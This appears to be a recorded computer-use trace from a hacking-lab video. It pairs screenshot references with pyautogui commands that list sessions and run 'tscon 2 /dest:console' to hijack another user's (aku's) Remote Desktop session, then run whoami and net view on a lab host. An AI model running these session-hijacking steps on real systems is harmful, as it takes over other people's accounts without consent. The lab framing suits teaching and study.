
pyautogui.write('-i')

pyautogui.write('cmd')
pyautogui.write('whoami')

pyautogui.moveTo(1102, 152)
pyautogui.write('query session')

# - Run tscon 2 /dest:console to hijack aku's session 2
pyautogui.doubleClick(146, 172)

pyautogui.write('tscon')

pyautogui.write('2 /')

pyautogui.write('/dest:console')

# - Run whoami to confirm ceh\aku, then net view \\192.168.56.250
pyautogui.write('whoami')

pyautogui.doubleClick(149, 208)
